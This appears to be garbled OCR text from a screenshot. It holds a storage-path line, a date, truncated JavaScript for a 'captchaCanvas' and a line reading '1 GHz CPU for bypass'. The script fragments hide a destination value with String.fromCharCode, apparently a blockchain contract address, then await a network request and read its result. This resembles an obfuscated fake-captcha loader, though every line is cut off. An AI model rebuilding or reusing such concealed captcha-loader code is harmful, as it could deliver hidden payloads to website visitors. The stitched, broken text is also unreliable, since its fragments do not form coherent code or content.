
📅 Date:
2026-06-16
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resul
Processor:
1 GHz CPU for bypass